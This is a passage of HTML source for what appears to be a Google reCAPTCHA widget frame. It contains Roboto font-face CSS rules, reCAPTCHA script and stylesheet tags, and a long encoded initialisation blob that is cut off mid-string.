U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="eo-tscbqX02HCUJ-IVJlaA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="eo-tscbqX02HCUJ-IVJlaA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="eo-tscbqX02HCUJ-IVJlaA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w5DDgCoFRkAtwo/Dv8OcA8OKNFVADMONwrzDgsKEw5lCw4zDp8KcOTPDkH1oYyMdesOQw6ZRwqjDvlTDjsKYF8ORT8O5WFhDwqxZeQR4QHFvwrc1w7LDt8KwO8KKwqrDnl/ChsOQAMOOw5t8w6Udw4AZSFx+XS/[base64]/HcKSwrxSw5ZzE1LChcOHwq3Cu8OuwqHDlcObwqXDolDCn8Klw4R4w7I6w5LDrFLCoxPCtDgAT8OSw5Rnw5TDrgjDrWPCnyMlFXjDjkrDoHoXw50nS17CuMO5w6HDrMOxwp1XHMOuCMOAP8OTesK9wpU2w68zEcObw7s/wp/DvkwoPsONYsOMB8KlBjfCsMK8PQ/Cq8KnwqDCv0TCqksUQ8OgwqfCizwSeBJvwqjCisOCwp4ow7c2wq3CkB0Mw4/Dg8O5wpISFEzDiMKwLUVZDXDDncK1w5Ucw5B3CcKEd2bCnEIAd8K7w7LDmUllMGUKw7bCmhxCwpUiwr/Cj3bDlFFlJ8KOWGLCnMKlwpMxfi/DiDnCsT5vwq/Do8KaUsOJw553w4TCrsK2F3wuB8ODw5vCpMK5YcOyQybDmXIrccKOw7DCkCJPw5c8wqcOfE3Dk8OWYxPDvFBzXcONw4wPUlTCu2nDlsKnw5fDuznCrsKiw7xYwrzDiCp/GHwaK0pgw7oHw7fCijvCrxrDuX52w69sE2wUNSXDm8OqOMOPw5oWATdueRvDu8KKXU9DalEiQMOtSMKGCBZkVz/CksObXcKrIl91WzBIUAwKwq3DmztFE8K/[base64]/KAsYVMOJdR3DowYUw7/[base64]/[base64]/Di0DCnF3CoBrDkGPDm8OQWj4Uw4HCpG/ChlMdXzvCp8OQI8OLwpnCnMKSEsO1w7XDjsOfw5hXQkkfEEpjcjcGw6/[base64]/Cg8KiMkYNw4HDt8ObwovDi8O/IHUnV8KJw4pyOFlxwrE6ecKOV8KnwrkpfcKtM0EWW8O6Z8KLw5rCpcO4w6YvcsKYORfCkcO9FBjCqsOhwqLCrGDCh8OhEFBVNsO+w6DDpVs/w4XCsMOudMOiw5ByHsKsbUnCmcKxwrfCgwrCnV4fwp8FbX8AwonCrzVgwpp6w5PCosO8w5rDrcOPTG00wpYywqYaNsO8fgvCnVTCqglkw5nChMKuPMO1SlRDwoVbwoPCiTEvRDQuBQZ+wrTCj8KqJ8O8wpPCv8KpBj4NLBpsEFDDmwPDrsOSX0/CpsOfEMKQTcOvw68Uw5o/wqjCmGtIDsOjwpcJeMOQw7rCncO6LcODdD7ClcKILCPCs8OkN8O0w4bDoFfCuMOzw7LDsBjCkzbCrX3DuRcCwpAyw7QRY8OVwro7cB5fwojDrBTDgcOgScKUGE/[base64]/CpUNvwrLCo8OPwr1ywo86wr7CoTjDj3DDnsKnAMK7wp4rTCB3QcOfbcKxVABqI2VcfcKRH8OxVsKOw4BcL1hDwpvCmsK4SsOON8K/wpjClsOjwpnCt0XDty8hUcO7W8K6E8OxDsOAKsKLw4Ibwq9XwpXDh8OWTB53VMKAw7/ClXbDintxAMKwGTcdI2XDuks/[base64]/CnFojw4ooccOsw5vCtsKIwpPCvWnCjXljV2ILfsKaG8OhUMKRcMOQwqk8w7NOw75RWMOpw7Z5GMOqdzBSfMOZwr40w7DCgTM1DjlUw40wwrzCkAsJw4LDgcOWFTQ6MMOvPXPChE/CisKJbcKzNBTDqm3CncOKdcKbwpphwo7CjsKJAk7CnMOsfnBsw6dYHiLDlFLDvFXDh1PCnjRzw6M9w7lsw6Rbw6sIw6bDo8ORZ8KeRsKZw5vClMOmwpVBRcOCDyTCtcOTw4vCkcKnw4EOf07Cq0LCuMODZC1Fw6vDg8KKNSvClw/[base64]/[base64]/woxSwoYYw7DDgFtCwr3Cr20+wqR6w5xkUDzDpcKXwplWw6NOBxdzw4REw7XDn8K7FwwVE3TDoQTCgcKQwrvDiTw6w4QFw4HDvzbDgsKgwozCuHhMw7lBw4YnXMKkwqjDv0XCqCAHPTk9wo/Dvz3ChHbClgNxw7PClCnCtGAcw7Y8w7DDqh7CosKKQ8KMworDscOhw6wSHyx0w7A0DsKzwqjDvlLCssKWwrw0wr3Dm8KWw7DCqT1MwqLDiD4ZAMObKBpewpjDi8Knw4XDty8ZXcOlPcKTw6kDU8KHEnpYwpcIdMOEw7x/w5MHwqTClkVnw6rDgcKNw7jCpMOGNWoFD8OJJRnDo2zDmFoawrvCpMO0wqvDpSbDqsOhJh7DocOSwo7CnMOPRBrCp3TCn3Q7wqvDlsKxOsK6cMKLw5xvwpvDusOuwr0iw6PCsMKfw5bCtBDDkmtcb8OxwqMSe3bCqMKdwpTCn8OMw7XDmgrDtMOFwoXCjy/DrsOrw4rCk8KgwrBVB0EUGMONwp5AwotmIsK1WCkaBMKwDW/CgMKXP8KXwpXCl37CjTNAal1awrTDliIhWkvCqsK7KxzDkMONw6RvNW7CoirDncOjw44Lw6zDtsO0YgbDgsKBwqcCb8OSwr3DqMK/aBIrTFTCj1gmwql+e8KTDcOowp8OwoU6w6zCucKWNsKJw7ZOwoDCsMKCwpN/wpjDiGbDrMKeVnopwqHDtm8yNcKVX8OjwrrCjMOaw73DiUnCvcKmX3ocwp7DvkzCgTnDvHDDqcKPwoQ2wqzCvcOWwqdLSmZDCcOtUWExwqDCkzZmbR9fRsOXWcO1w47DuywowpnDghx7w7zChsONwoBrwpfCt2TCpXPCtsKtf8KZJcOMw4QEwr10wq3CrcO3fnxKdz/[base64]/DmDHDjQtIwrTClRBtG8K7wpw9wpTCpFLCi8KbW8KIwqDDm8O2JMK3wo9uDAzDiMOcEFF+MU99MEptF0XDk8OcQ2YEw6BKwpILPgBqwprDvcKYUkptX8K7BkocVi4WXcOte8OVDsK1BMK8wrAKw4RVwpZJwp8+w5RuWwl3NSR/wrQ6IxjCssKzw4lgwonCh07DtB/DvcOEw6XCjhjCisOiIsKyw6gpw6jDh0dmLxg/O8KjagAcTsOsJMKgIyDCrhLDncKJHA9kwqQ7w59wwpDDjcOqbloSVMKpw7DClSjDiwbClsKIwofCtklUXR4iwrljwqXCvEXDs0/[base64]/[base64]/[base64]/DpQzCssKxw7s1woXDicOqYcO8F8KkQMOkScO1wrxUScOHCEsNecK+w4fCkcO9wrHDusKUwoDCjMOCOEt8BGfDlsOTSHFafz07X2lTw5fCqsKSHArCtMOJCmXChURgwolFw63Ci8KQw5FjKsOjwpckWhDCt8OWw5JjIwfDr1tpw5LCvcOzw63Cnx/Di3nChcK7wpACwrsbRUU7w6LCtlTCqMK/wocRw4/CtcKyd8OAwplnwo5pwoLDlV/DmsOVNlTDkMO2w7TDkMKIecKIw71OwpolbGwTbhZfM0jDjWpfwq4uw6LCkcK9wpzDq8OPEsKzwqkqW8KIZMKUw7rDglItMTbCmVrDpx/DlcKvw5fCncOAwoc5wpUoQUXCrz7CsHrDg07DocKZw7NLPsKOwr5xYcKgFsOjPcORw4PCpcK8w6p5wpdkw5/[base64]/CsnfDocOLwprCvMKrwo3DvWQWfsKKwpkmw6vCv8KfUW/[base64]/[base64]/ClsOXwrlzHyx0aVjDtDbDignDisOiw5MGdMKBwo3CrFILFibDm0jDosOFw6bDqBZEw7LCssOCY8OtImt7w4/[base64]/DkcKDH8K8B8OMIiPDusOUw4HCicKbHVpDw7TDig0VDA/CqV/DgRAhw6vCoDDCjQN0LGDCtF4gwrDDpsObw4HDhnwxw5jDm8Ohw53CqAlOO8KLwotJwoFhLcOMfA3DtsKrYsOhKgTDj8KQw4MJw5QcA8KswoXCsDYCw6PDlMONIgTCqAkww40dw5XDu8KGw70MwqTDjW0Gw6Fnw5wPNS/CkMO/T8KxCcOsBsOYZsKYGz51NQEBEEvChsOKw6jCn0VXwoZMwoPDmsO1UsK7w5TCtBE/[base64]/CoHfDh8K0TivDtMO0Bz9VwqdXfMO1YsO/K8OXEMK5wo/DmwNFwoRJw6YNwqsfw5nCr8KRwo/DjmLDun7DnT1bPsOdSsOiwqt/[base64]/Ch0J7wr0Mw6nDqlLCpcKGC8OCwrfCgsKuw7bCqVfDp8OvwodDEX7DkcKhwq3CixAVw5IUBRHDmXp3YsO0wpHCk2diwrkpCW/CpMK4WUUja1hWwo7CosOBQGjDmwNFwqoYwqLCm8OsQ8KsEsOHw6lQw6oTLMKTwq/DrsK9dyDDkUjDgThwwrDCnD1XD8KISSdxM2dmwr7CkcKtClFJYDnCqsKOwrd7w4jCosOge8OLZMKiw4zCqi5sLx3DgwMQwrwXw7vDi8OOdjZ+wq7Cs3Jow6rCgcOnCMOxd8OBByZvw7TCkC3Dl0TDoWZsBcOpw6VwV3IwwpdTPTDChlRJVsKHwr/DrBltwpbDgwrCu8ONw6vDnivDv8O0DcKlw7XDoHDDlMOFw4/CmlrCsHxWwoAyw4QkJkbDoMOaw7PCosKwVsOmPTzCisOJZicEw4kDThXCiwHCnl8qGsO7T3TDiF7Cm8Kgw43ChcKDe1ZgwpDDscKKw58Rw7w3wqrDmSzCqMO/w7lNw6o5w41cwphzJcKIF0jDocOZwq3DuMKbKcKCw7nDqnArc8O6XUHDvnNIWsKbYsOBw51beTZwwppqwoPCkcOgWFLDssKFacO/AcOIw4PCsi1pecOvwrVuC3zCqTrCgBXDs8KGwp5tBGfDpcKnwrzDqC8RcsOFwqjCisK1XynDrcOgwrAhBlUmw6MSwrTCmsOWd8OEwo/Cr8KLw59Fw4IewqdTw4HCg8KtFsOiSnbDiMKJWFR+O2DCs3taR3jDt8KpRMORw78Uw5F1wootw7vCi8KTwrxCw5PCu8Ogw7how6jDlsO8wr8kJsOlLMO4dcOrEmRQIQHCkcOxD8Kfw4/DhsKfw6vCqkcWwoLCtWsRNALCkl3DiQ3Dp8ORYU3CgMKdP1JDw5/ClMOxw4R3b8OQw6Qtw4odwoEtFz8zcsKswrBfwoHCol7Dv8KMWVPCrxnDs8KiwoJpWFNMGwPCpsO/K8KcYMKWf8Obw5pZwp3DhMO3CsO2wr9FDsO5BHXDlBtZwqHCv8Oxw7wVw77Cj8KswqMnWcKmZsKcNcKbc8KqKQzDmw5lw4RBwrjDpHBkwpHCkcO9wqPDkDcKU8Okw7cXVBdyw6c4w7peIsKvUcKkw6/DqwkLSMK9C0DCikcdw49oHH/Cq8KiwpALwo/[base64]/ClQTCncOaR8KoaE1Zw5fDrcOsY8OQwr01KcOZZ0bCjsOsw6XCll/Clz52w5vCqcO1w6IGO1Jqb8KPIBLCoRDCmlg9wq/[base64]/NzUnw78DwoLDq8Odw5zCpsOXwobDpm16w6nCpcKnwrl0woTDqFZbwobDoMKmw65TwooQDcOLEsOGw7fDgEN7QHBiwqPDn8KnwrvCn0nDnHXDszPCmWjChQrCn2oGwrYvBj/CtsK1wpPCocKIwqBIKRvCqMKcw7bDm0lOJcKKwp7CuD9Bw6FlJE0wwqp+JHbDqFYfw5AkD3x8wo3Cm3UvwphcDMKsSzTDsHvCkMOTw6LDjcK4dsKyw4oHwr7CusK2wpJ4N8O0wrXCiMKLKMKcUDXDq8OlLCnDok5dEcKMwrzCm8OFesKIasKZwojDnU/DuxzDhRTCoRnCsMOYMj8Vw4huw7TDnsKXDUrDiVzCux4ow4DClMKeLcKXwoVFw7Zwwo/Cl8O8bcOzTGzCvMKbw6jDtSrCi0jDrcKHw71sAsOCcBcxbMKvOcKiC8K2FEA5QcK+wo4nTyTCrMK6HsO8wo48w6wiYVAgw4d/wrnCiMKbKsKIw4Mlw7nDo8O6w5PDuRx5QMKiwrLConPCmMOIwoQzwp1jw4nCisKOw4HDjhR8w4Y8wpBTwpnDvxTDkyUZdlVISsKRwokHHMOow7bCjz7DpMOuw60UesOmSi7CicKGExQKYjk/wqtWwpNsfWLDnMK1fHPDlMOdNUh3w452E8O3wrnCgCbCoAjCtQ3DgcOFwpzCjcOnE8KGRkbDmU5gw71edMO/w6sSw6wtCsKfHxzDrsOMasOcw5vCucK4UVpFAMKBw7HCnWs2w5jDlErCqcKuYcOEBF3DtT3DlQDCq8OuBlnDqyoXwoggMWJyeMKHw7lIK8Kcw5PChjXChV/Du8KEw5TDmA8uw6XDsVgka8O9w6rCtSjCuQ0swpLCq0Fww7zCj8OfPsO8fMOyw6nCtXJBLzTDinB/wqpJfl7CmQwJw7DCjsO9TTgowrprw6l+wodEwqkAccOXB8OSwrV0w74/[base64]/H8O8w6ArwohDLDYbT2QOw7bDtR3DpEhVwoDCl8OWf34BKy/CoMKTIwwnKMKlIGbCssKfGlkWwqg4w67CmcOUTBbCtQzDrMO